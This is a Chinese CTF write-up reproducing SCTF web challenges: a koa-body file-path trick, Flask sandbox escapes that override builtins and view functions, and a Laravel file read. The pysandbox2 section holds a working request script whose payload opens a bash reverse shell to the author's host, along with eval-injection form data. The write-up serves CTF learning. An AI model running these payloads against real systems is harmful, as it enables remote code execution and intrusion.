SCTF几道Web题目复现
0x01 CloudDisk
https://github.com/dlau/koa-body/issues/75
1 | {"files":{"file":{"name":"aaa","path":"/proc/self/cwd/flag"}}} |
0x02 pysandbox
W&M
利用request.args、request.method和修改static_folder
背景知识:
flask目录结构
/app.py
/templates
/index.html
/static
/style.css
可以利用
app.static_folder=/将/设置为静态目录request.method POST
request.args POST=/

访问/static/flag


另一种方法
利用app.root_path[:1]取得/
0x02 pysandbox2
Nepnep
背景知识:
builtins模块提供对Python的所有“内置”标识符的直接访问,里面包含python的内置函数。作为一个实现细节,大多数模块都将名称 __builtins__ 作为其全局变量的一部分提供。 __builtins__ 的值通常是这个模块或者这个模块的值 __dict__ 属性。这一点在SSTI中用的比较多。

可以利用__builtins__.__dict__['ord']=lambda args:42重写ord()函数。
lambda arguments : expression
lambda*args:expression

之后就可以绕过security的检测。


然后就可以执行任意代码。
1 | __builtins__.ord=lambda*args:42 |
还有另一种方法,可以将结果回显

1 | app.view_functions['security']=lambda: __import__('os').popen('id').read() |
2
3
4
5
6
7
print(requests.post('http://39.104.90.30:10005', data={
'cmd':
'Flask.__doc__=request.form[secret[0]];'
'app.make_response=lambda*p:Flask.__doc__;'
'app.process_response=exec',
'F': "__import__('os').system(\"bash -c 'bash -i >& /dev/tcp/my_ip/23333 0>&1'\")" }))
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Host: 39.104.90.30:10006
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://39.104.90.30:10006/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx3B8HB5b
Content-Length: 248
------WebKitFormBoundaryx3B8HB5b
Content-Disposition: form-data; name="cmd"
request.args.__class__.__getattr__=request.args.__class__.__getitem__;app.config.__class__.__eq__=eval;app.config==request.args.a;
------WebKitFormBoundaryx3B8HB5b--
__getattr__:
__getitem__:
__eq__:

0x04 bestlanguage
路由:
1 | #routes/web.php |
1 | #\App\Http\Controllers\IndexController.php |

任意文件读取,这里需要加上index.php。否则不会成功。
0x05 Login Me


0X06 Login Me Aagin